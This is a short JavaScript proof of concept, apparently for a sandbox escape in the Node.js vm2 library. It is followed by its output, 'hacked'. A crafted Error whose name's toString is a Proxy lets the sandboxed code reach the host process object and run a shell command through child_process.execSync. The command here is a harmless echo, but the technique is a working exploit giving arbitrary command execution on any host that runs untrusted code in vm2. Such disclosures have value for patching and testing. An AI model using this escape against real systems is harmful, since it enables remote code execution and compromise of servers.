 const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("echo hacked").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
hacked